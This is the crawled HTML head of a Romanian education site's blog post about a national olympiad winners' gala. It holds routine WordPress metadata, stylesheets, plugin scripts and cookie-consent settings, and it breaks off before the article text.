

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/gala-olimpicilor-nationali/
body_size: 32067
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gala olimpicilor nationali - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/gala-olimpicilor-nationali/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gala olimpicilor nationali" />
	<meta property="og:url" content="https://proedus.ro/gala-olimpicilor-nationali/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2016-01-26T16:31:56+00:00" />
	<meta property="article:modified_time" content="2020-02-13T11:28:14+00:00" />
	<meta property="og:image" content="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Biggy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Biggy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/gala-olimpicilor-nationali/#article","isPartOf":{"@id":"https://proedus.ro/gala-olimpicilor-nationali/"},"author":{"name":"Biggy","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825"},"headline":"Gala olimpicilor nationali","datePublished":"2016-01-26T16:31:56+00:00","dateModified":"2020-02-13T11:28:14+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/gala-olimpicilor-nationali/"},"wordCount":92,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"image":{"@id":"https://proedus.ro/gala-olimpicilor-nationali/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237.jpg","articleSection":["Gale 19","Gale de excelenta 2016"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/gala-olimpicilor-nationali/","url":"https://proedus.ro/gala-olimpicilor-nationali/","name":"Gala olimpicilor nationali - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"primaryImageOfPage":{"@id":"https://proedus.ro/gala-olimpicilor-nationali/#primaryimage"},"image":{"@id":"https://proedus.ro/gala-olimpicilor-nationali/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237.jpg","datePublished":"2016-01-26T16:31:56+00:00","dateModified":"2020-02-13T11:28:14+00:00","breadcrumb":{"@id":"https://proedus.ro/gala-olimpicilor-nationali/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/gala-olimpicilor-nationali/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/gala-olimpicilor-nationali/#primaryimage","url":"https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237.jpg","contentUrl":"https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://proedus.ro/gala-olimpicilor-nationali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Gala olimpicilor nationali"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825","name":"Biggy","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","caption":"Biggy"},"url":"https://proedus.ro/author/54ksubni2v/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-admin/admin-ajax.php?action=frmpro_css&#038;ver=1220659' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FF